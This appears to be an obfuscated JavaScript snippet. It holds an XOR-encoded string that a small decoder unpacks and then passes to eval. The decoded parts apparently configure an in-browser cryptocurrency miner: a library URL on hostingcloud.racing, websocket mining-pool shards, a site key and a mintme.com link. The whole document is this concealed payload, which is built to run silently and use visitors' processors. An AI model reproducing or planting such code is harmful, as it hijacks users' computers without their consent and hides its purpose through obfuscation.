\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a]\x1dAXy^\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02|Jo\x15J\x5ca\x7f\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0adU~jH\x18b]\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)